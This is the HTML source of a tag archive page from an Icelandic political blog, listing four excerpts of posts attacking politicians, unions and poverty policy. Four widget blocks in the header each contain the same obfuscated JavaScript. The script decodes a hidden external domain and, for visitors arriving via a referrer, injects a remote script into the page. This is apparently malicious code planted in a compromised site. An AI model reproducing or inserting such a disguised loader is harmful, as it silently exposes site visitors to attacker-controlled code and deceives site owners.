			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
		<style type="text/css">
	.sheader .content-wrap .header-bg {
		background: url(https://jack-daniels.is/wp-content/uploads/2017/06/cropped-keli-i-Son-mynd-G.Thor_-2.jpg);
		background-size: cover;
	}

	.site-title a,
	.site-description {
		color: #ffffff;
	}

	
	https://jack-daniels.is/wp-content/uploads/2017/06/cropped-keli-i-Son-mynd-G.Thor_-2.jpg"
			.site-title a,
		.site-description {
			color: #ffffff;
		}
	</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://jack-daniels.is/wp-content/uploads/2016/08/beðið-dauðans.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-180x180.png" />
<meta name="msapplication-TileImage" content="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-270x270.png" />
	<link rel='stylesheet' id='basecss-css' href='https://jack-daniels.is/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.9' type='text/css' media='all' />
</head>

	<body class="archive tag tag-thraelar tag-79 custom-background wp-theme-newspaperly wp-child-theme-daily-newspaper hfeed header-image comment-hidden">
		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<div id="page" class="site">
			<header id="masthead" class="sheader site-header clearfix">
				<div class="content-wrap">

					<!-- Header background color and image is added to class below -->
					<div class="header-bg">
													<div class="site-branding">
																
								<!-- If you are viewing the a sub page, make the title a paragraph -->
								<p class="site-title"><a href="https://jack-daniels.is/" rel="home">Jack H. Daniels</a></p>
																<p class="site-description">Svarthol Hugans</p>
								
						</div>
																	<!-- Widget banner placement -->
						<div class="banner-widget-wrapper">
							<section id="block-10" class="banner-widget widget swidgets-wrap widget_block widget_search"><form role="search" method="get" action="https://jack-daniels.is/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Sláðu inn leitarorð" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="custom_html-112" class="widget_text banner-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>						</div>
									</div>
			</div>

			<!-- Navigation below these lines, move it up if you want it above the header -->
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">
				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="content-wrap text-center">
					<div class="center-main-menu">
						<div class="menu-adalvalmynd-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-1143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1143"><a href="http://jack-daniels.is">Forsíða</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-769"><a href="https://jack-daniels.is/hlekkjasafn/">Hlekkjasafn</a>
<ul class="sub-menu">
	<li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://jack-daniels.is/eldri-kannanir/">Eldri kannanir</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-774"><a href="https://jack-daniels.is/hlekkjasafn/frettamidlar/">Fréttamiðlar</a>
	<ul class="sub-menu">
		<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://jack-daniels.is/hlekkjasafn/frettamidlar/innlendir/">Innlendir</a></li>
		<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775"><a href="https://jack-daniels.is/hlekkjasafn/frettamidlar/erlendir/">Erlendir</a></li>
	</ul>
</li>
	<li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://jack-daniels.is/hlekkjasafn/solusidur/">Sölusíður</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://jack-daniels.is/hlekkjasafn/taeknisidur/">Tæknisíður</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://jack-daniels.is/hlekkjasafn/blogg/">Blogg</a></li>
	<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771"><a href="https://jack-daniels.is/hlekkjasafn/ferdalog/">Ferðalög</a></li>
</ul>
</li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-768"><a rel="privacy-policy" href="https://jack-daniels.is/um-siduna/">Um síðuna</a></li>
<li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-764"><a href="https://jack-daniels.is/myndir/">Myndir</a>
<ul class="sub-menu">
	<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://jack-daniels.is/myndir/framkvaemdir-i-hesthusi/">Framkvæmdir í hesthúsi</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://jack-daniels.is/erlendar-kassakvittanir/">Erlendar kassakvittanir</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://jack-daniels.is/myndir/minning-um-svein-inga-hrafnkelsson/">Minning um Svein Inga Hrafnkelsson</a></li>
</ul>
</li>
<li id="menu-item-3057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3057"><a href="http://jack-daniels.is/#hafa-samband">Hafa samband</a></li>
<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="https://jack-daniels.is/hafa-samband/">Hafa samband</a></li>
<li id="menu-item-4815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4815"><a target="_blank" href="https://straumar.skandall.is/">Fréttaveitan</a></li>
</ul></div>					</div>
				</div>
			</nav>
			<div class="content-wrap">
				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
					</div>
				</div>
			</div>
			<div id="mobile-menu-overlay"></div>
			<!-- Navigation above these lines, move it up if you want it above the header -->
		</header>

		<div class="content-wrap">


			<!-- Upper widgets -->
			<div class="header-widgets-wrapper">
									<div class="header-widgets-three header-widgets-left">
						<section id="custom_html-117" class="widget_text header-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
				
									<div class="header-widgets-three header-widgets-middle">
						<section id="custom_html-118" class="widget_text header-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
				
									<div class="header-widgets-three header-widgets-right">
						<section id="custom_html-119" class="widget_text header-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				
					</div>
							</div>

		</div>

		<div id="content" class="site-content clearfix">
			<div class="content-wrap">
				<div class="content-wrap-bg">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
			<header class="fbox page-header">
				<h1 class="page-title">Tag: <span>þrælar</span></h1>			</header><!-- .page-header -->

			
<article id="post-2747" class="posts-entry fbox blogposts-list post-2747 post type-post status-publish format-standard has-post-thumbnail hentry category-meinhornid tag-aeruleysingjar tag-graedgi tag-hraesni tag-hrunid tag-kosningar-2 tag-oheidarleiki tag-rikisstjorn tag-sidblindingjar tag-sidferdi tag-sjalfstaedisflokkurinn tag-spilling tag-thingmenn tag-thraelar">
		<div class="post-list-has-thumbnail">
		<div class="featured-thumbnail">
			<a href="https://jack-daniels.is/bjarni-ben-og-islenska-thjodin-i-hans-huga/" rel="bookmark">
				<div class="thumbnail-img" style="background-image:url(https://jack-daniels.is/wp-content/uploads/2017/09/Glæpabjarniben.jpg)"></div>
			</a>
		</div>
		<div class="blogposts-list-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://jack-daniels.is/bjarni-ben-og-islenska-thjodin-i-hans-huga/" rel="bookmark">Bjarni Ben og íslenska þjóðin í hans huga.</a></h2>			<div class="entry-meta">
				<div class="blog-data-wrapper">
					<div class="post-data-divider"></div>
					<div class="post-data-positioning">
						<div class="post-data-text">
							Posted on 21. september 2017						</div>
					</div>
				</div>
			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Hugljúft bréf Bjarna Ben til Sjálfstæðismanna. Ég segi nú bara: Árangur áfram, ekkert stopp! Kæri félagi! Atburðarásin undanfarna daga hefur verið hröð og ég get vel játað að hún kom mér á&#8230;</p>
		
			</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-2747 -->

<article id="post-2205" class="posts-entry fbox blogposts-list post-2205 post type-post status-publish format-standard has-post-thumbnail hentry category-fjolmidlar category-neytendur category-samfelagid category-sidferdi category-stjornmal category-velferdarmal tag-oryrkjar tag-sidferdi tag-spilling tag-stjornmal-2 tag-svik tag-thraelar">
		<div class="post-list-has-thumbnail">
		<div class="featured-thumbnail">
			<a href="https://jack-daniels.is/opnadu-fokking-augun/" rel="bookmark">
				<div class="thumbnail-img" style="background-image:url(https://jack-daniels.is/wp-content/uploads/2015/01/augað-speglar.jpg)"></div>
			</a>
		</div>
		<div class="blogposts-list-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://jack-daniels.is/opnadu-fokking-augun/" rel="bookmark">OPNAÐU FOKKING AUGUN!</a></h2>			<div class="entry-meta">
				<div class="blog-data-wrapper">
					<div class="post-data-divider"></div>
					<div class="post-data-positioning">
						<div class="post-data-text">
							Posted on 22. nóvember 2015						</div>
					</div>
				</div>
			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Opnum Augun er óhefðbundin heimildarmynd um fátækt á Íslandi í bígerð, mögulega sú fyrsta sinnar tegundar. Markmið myndarinnar er að vekja athygli á fátækt á Íslandi með því að afhjúpa hana og&#8230;</p>
		
			</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-2205 -->

<article id="post-1954" class="posts-entry fbox blogposts-list post-1954 post type-post status-publish format-standard has-post-thumbnail hentry category-myrku-hlidar-mannlifsins category-sidferdi category-stjornmal tag-althingi tag-aumingjar tag-aeruleysingjar tag-framsokn tag-graedgi tag-hraesni tag-kosningar-2 tag-lygar tag-oheidarleiki tag-raeflar tag-rikisstjorn tag-sidblindingjar tag-sidferdi tag-sjalfstaedisflokkurinn tag-spilling tag-svik tag-thraelar">
		<div class="post-list-has-thumbnail">
		<div class="featured-thumbnail">
			<a href="https://jack-daniels.is/fasistarikid-island-thraelanylenda-arid-2017/" rel="bookmark">
				<div class="thumbnail-img" style="background-image:url(https://jack-daniels.is/wp-content/uploads/2015/04/logregluthjonar_taka_thatt_i_motmaelum_a_austurvelli.jpg)"></div>
			</a>
		</div>
		<div class="blogposts-list-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://jack-daniels.is/fasistarikid-island-thraelanylenda-arid-2017/" rel="bookmark">Fasistaríkið Ísland.  Þrælanýlenda árið 2017</a></h2>			<div class="entry-meta">
				<div class="blog-data-wrapper">
					<div class="post-data-divider"></div>
					<div class="post-data-positioning">
						<div class="post-data-text">
							Posted on 27. apríl 2015						</div>
					</div>
				</div>
			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Það er ljót framtíðarsýn sem blasir við okkur íslendingum um þessar mundir.  Ráðherrar og þingmenn stjórnarflokkana stíga hver af öðrum fram með svo dæmalausan áróður á þau stéttarfélög sem eru í verkafalli&#8230;</p>
		
			</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-1954 -->

<article id="post-914" class="posts-entry fbox blogposts-list post-914 post type-post status-publish format-standard has-post-thumbnail hentry category-samfelagid tag-aumingjar tag-graedgi tag-raeflar tag-sidferdi tag-spilling tag-thraelar">
		<div class="post-list-has-thumbnail">
		<div class="featured-thumbnail">
			<a href="https://jack-daniels.is/asi-snudadi-lagtekjufolkid-i-samningum-vid-sa/" rel="bookmark">
				<div class="thumbnail-img" style="background-image:url(https://jack-daniels.is/wp-content/uploads/2013/12/græðgin-í-mynd.jpg)"></div>
			</a>
		</div>
		<div class="blogposts-list-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://jack-daniels.is/asi-snudadi-lagtekjufolkid-i-samningum-vid-sa/" rel="bookmark">ASÍ snuðaði lágtekjufólkið í samningum við SA</a></h2>			<div class="entry-meta">
				<div class="blog-data-wrapper">
					<div class="post-data-divider"></div>
					<div class="post-data-positioning">
						<div class="post-data-text">
							Posted on 21. desember 2013						</div>
					</div>
				</div>
			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Ekki nóg með það, heldur var aðkoma ríkisins til háborinar skammar á allan hátt í samningaferlinu.  Það er ljóst að kjör þeirra lægst launuðu rýrna talsvert á komandi ári ef miðað er&#8230;</p>
		
			</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-914 -->
<div class="text-center paging-navs"></div>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="buymeacoffee_widget-3" class="fbox swidgets-wrap widget buymeacoffee_widget">        <div>
        <style>
            .bmc-btn {
                min-width: 210px;
                color: #ffffff !important;
                background-color: #ff813f !important;
                height: 60px;
                border-radius: 12px;
                font-size: 28px !important;
                font-weight: Normal;
                border: none;
                padding: 0px 24px;
                line-height: 27px;
                text-decoration: none !important;
                display: inline-flex !important;
                align-items: center;
                font-family: Cookie !important;
                -webkit-box-sizing: border-box !important;
                box-sizing: border-box !important;
                text-align: left !important;
            }

            .bmc-btn-text {
                margin-left: 8px;
                display: inline;
                line-height: 0;
            }

            .bmc-btn svg {
                height: 32px !important;
                margin-bottom: 0px !important;
                box-shadow: none !important;
                border: none !important;
                vertical-align: middle !important;
                transform: scale(0.9);
            }

            @media (max-width: 1200px) {
                .bmc-btn {
                    font-size: 24px !important;
                }
                .bmc-btn svg {
                    height: 28px !important;
                }

            }
            .bmc-button img {
                box-shadow: none !important;
                vertical-align:
                        middle !important;
            }

            .bmc-button {
                display:
                        inline-block !important;
            padding:0px 10px  !important;
                color:
                #ffffff !important;
                background-color:
                #ff813f !important;
                border-radius: 3px !important;
                border: 1px solid transparent !important;
            font-size: 28px !important;
                box-shadow: 0px 1px 2px rgba(190, 190, 190, 0.5) !important;
                -webkit-box-shadow: 0px 1px 2px 2px rgba(190, 190, 190, 0.5) !important;
                -webkit-transition: 0.3s all linear !important;
                transition: 0.3s all linear !important;
                margin: 0 auto !important;
                font-family: "Cookie"
                !important;
            }

            .bmc-button: hover,
            .bmc-button: active,
            .bmc-button: focus {
                -webkit-box-shadow: 0 4px 16px 0 rgba(190, 190, 190, .45) !important;
                box-shadow: 0 4px 16px 0 rgba(190, 190, 190, .45) !important;
                opacity: 0.85 !important;
                color:
                #ffffff !important;
            }
        </style>
        <div style="padding-bottom: 10px; text-align:right !important">Kaffikaupastyrkur</div>
        <link href="https://fonts.googleapis.com/css?family=Cookie" rel="stylesheet">
                <p style="text-align:right !important; padding-bottom: 10px;">
            <a class="bmc-btn" target="_blank" href="https://www.buymeacoffee.com/skandall"><svg id="coffee-logo-border" viewBox="0 0 884 1279" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M791.109 297.518L790.231 297.002L788.201 296.383C789.018 297.072 790.04 297.472 791.109 297.518Z" fill="#0D0C22"></path>
                <path d="M803.896 388.891L802.916 389.166L803.896 388.891Z" fill="#0D0C22"></path>
                <path d="M791.484 297.377C791.359 297.361 791.237 297.332 791.118 297.29C791.111 297.371 791.111 297.453 791.118 297.534C791.252 297.516 791.379 297.462 791.484 297.377Z" fill="#0D0C22"></path>
                <path d="M791.113 297.529H791.244V297.447L791.113 297.529Z" fill="#0D0C22"></path>
                <path d="M803.111 388.726L804.591 387.883L805.142 387.573L805.641 387.04C804.702 387.444 803.846 388.016 803.111 388.726Z" fill="#0D0C22"></path>
                <path d="M793.669 299.515L792.223 298.138L791.243 297.605C791.77 298.535 792.641 299.221 793.669 299.515Z" fill="#0D0C22"></path>
                <path d="M430.019 1186.18C428.864 1186.68 427.852 1187.46 427.076 1188.45L427.988 1187.87C428.608 1187.3 429.485 1186.63 430.019 1186.18Z" fill="#0D0C22"></path>
                <path d="M641.187 1144.63C641.187 1143.33 640.551 1143.57 640.705 1148.21C640.705 1147.84 640.86 1147.46 640.929 1147.1C641.015 1146.27 641.084 1145.46 641.187 1144.63Z" fill="#0D0C22"></path>
                <path d="M619.284 1186.18C618.129 1186.68 617.118 1187.46 616.342 1188.45L617.254 1187.87C617.873 1187.3 618.751 1186.63 619.284 1186.18Z" fill="#0D0C22"></path>
                <path d="M281.304 1196.06C280.427 1195.3 279.354 1194.8 278.207 1194.61C279.136 1195.06 280.065 1195.51 280.684 1195.85L281.304 1196.06Z" fill="#0D0C22"></path>
                <path d="M247.841 1164.01C247.704 1162.66 247.288 1161.35 246.619 1160.16C247.093 1161.39 247.489 1162.66 247.806 1163.94L247.841 1164.01Z" fill="#0D0C22"></path>
                <path class="logo-coffee" d="M472.623 590.836C426.682 610.503 374.546 632.802 306.976 632.802C278.71 632.746 250.58 628.868 223.353 621.274L270.086 1101.08C271.74 1121.13 280.876 1139.83 295.679 1153.46C310.482 1167.09 329.87 1174.65 349.992 1174.65C349.992 1174.65 416.254 1178.09 438.365 1178.09C462.161 1178.09 533.516 1174.65 533.516 1174.65C553.636 1174.65 573.019 1167.08 587.819 1153.45C602.619 1139.82 611.752 1121.13 613.406 1101.08L663.459 570.876C641.091 563.237 618.516 558.161 593.068 558.161C549.054 558.144 513.591 573.303 472.623 590.836Z" fill="#FFDD00"></path>
                <path d="M78.6885 386.132L79.4799 386.872L79.9962 387.182C79.5987 386.787 79.1603 386.435 78.6885 386.132Z" fill="#0D0C22"></path>
                <path class="logo-outline" d="M879.567 341.849L872.53 306.352C866.215 274.503 851.882 244.409 819.19 232.898C808.711 229.215 796.821 227.633 788.786 220.01C780.751 212.388 778.376 200.55 776.518 189.572C773.076 169.423 769.842 149.257 766.314 129.143C763.269 111.85 760.86 92.4243 752.928 76.56C742.604 55.2584 721.182 42.8009 699.88 34.559C688.965 30.4844 677.826 27.0375 666.517 24.2352C613.297 10.1947 557.342 5.03277 502.591 2.09047C436.875 -1.53577 370.983 -0.443234 305.422 5.35968C256.625 9.79894 205.229 15.1674 158.858 32.0469C141.91 38.224 124.445 45.6399 111.558 58.7341C95.7448 74.8221 90.5829 99.7026 102.128 119.765C110.336 134.012 124.239 144.078 138.985 150.737C158.192 159.317 178.251 165.846 198.829 170.215C256.126 182.879 315.471 187.851 374.007 189.968C438.887 192.586 503.87 190.464 568.44 183.618C584.408 181.863 600.347 179.758 616.257 177.304C634.995 174.43 647.022 149.928 641.499 132.859C634.891 112.453 617.134 104.538 597.055 107.618C594.095 108.082 591.153 108.512 588.193 108.942L586.06 109.252C579.257 110.113 572.455 110.915 565.653 111.661C551.601 113.175 537.515 114.414 523.394 115.378C491.768 117.58 460.057 118.595 428.363 118.647C397.219 118.647 366.058 117.769 334.983 115.722C320.805 114.793 306.661 113.611 292.552 112.177C286.134 111.506 279.733 110.801 273.333 110.009L267.241 109.235L265.917 109.046L259.602 108.134C246.697 106.189 233.792 103.953 221.025 101.251C219.737 100.965 218.584 100.249 217.758 99.2193C216.932 98.1901 216.482 96.9099 216.482 95.5903C216.482 94.2706 216.932 92.9904 217.758 91.9612C218.584 90.9319 219.737 90.2152 221.025 89.9293H221.266C232.33 87.5721 243.479 85.5589 254.663 83.8038C258.392 83.2188 262.131 82.6453 265.882 82.0832H265.985C272.988 81.6186 280.026 80.3625 286.994 79.5366C347.624 73.2301 408.614 71.0801 469.538 73.1014C499.115 73.9618 528.676 75.6996 558.116 78.6935C564.448 79.3474 570.746 80.0357 577.043 80.8099C579.452 81.1025 581.878 81.4465 584.305 81.7391L589.191 82.4445C603.438 84.5667 617.61 87.1419 631.708 90.1703C652.597 94.7128 679.422 96.1925 688.713 119.077C691.673 126.338 693.015 134.408 694.649 142.03L696.732 151.752C696.786 151.926 696.826 152.105 696.852 152.285C701.773 175.227 706.7 198.169 711.632 221.111C711.994 222.806 712.002 224.557 711.657 226.255C711.312 227.954 710.621 229.562 709.626 230.982C708.632 232.401 707.355 233.6 705.877 234.504C704.398 235.408 702.75 235.997 701.033 236.236H700.895L697.884 236.649L694.908 237.044C685.478 238.272 676.038 239.419 666.586 240.486C647.968 242.608 629.322 244.443 610.648 245.992C573.539 249.077 536.356 251.102 499.098 252.066C480.114 252.57 461.135 252.806 442.162 252.771C366.643 252.712 291.189 248.322 216.173 239.625C208.051 238.662 199.93 237.629 191.808 236.58C198.106 237.389 187.231 235.96 185.029 235.651C179.867 234.928 174.705 234.177 169.543 233.397C152.216 230.798 134.993 227.598 117.7 224.793C96.7944 221.352 76.8005 223.073 57.8906 233.397C42.3685 241.891 29.8055 254.916 21.8776 270.735C13.7217 287.597 11.2956 305.956 7.64786 324.075C4.00009 342.193 -1.67805 361.688 0.472751 380.288C5.10128 420.431 33.165 453.054 73.5313 460.35C111.506 467.232 149.687 472.807 187.971 477.556C338.361 495.975 490.294 498.178 641.155 484.129C653.44 482.982 665.708 481.732 677.959 480.378C681.786 479.958 685.658 480.398 689.292 481.668C692.926 482.938 696.23 485.005 698.962 487.717C701.694 490.429 703.784 493.718 705.08 497.342C706.377 500.967 706.846 504.836 706.453 508.665L702.633 545.797C694.936 620.828 687.239 695.854 679.542 770.874C671.513 849.657 663.431 928.434 655.298 1007.2C653.004 1029.39 650.71 1051.57 648.416 1073.74C646.213 1095.58 645.904 1118.1 641.757 1139.68C635.218 1173.61 612.248 1194.45 578.73 1202.07C548.022 1209.06 516.652 1212.73 485.161 1213.01C450.249 1213.2 415.355 1211.65 380.443 1211.84C343.173 1212.05 297.525 1208.61 268.756 1180.87C243.479 1156.51 239.986 1118.36 236.545 1085.37C231.957 1041.7 227.409 998.039 222.9 954.381L197.607 711.615L181.244 554.538C180.968 551.94 180.693 549.376 180.435 546.76C178.473 528.023 165.207 509.681 144.301 510.627C126.407 511.418 106.069 526.629 108.168 546.76L120.298 663.214L145.385 904.104C152.532 972.528 159.661 1040.96 166.773 1109.41C168.15 1122.52 169.44 1135.67 170.885 1148.78C178.749 1220.43 233.465 1259.04 301.224 1269.91C340.799 1276.28 381.337 1277.59 421.497 1278.24C472.979 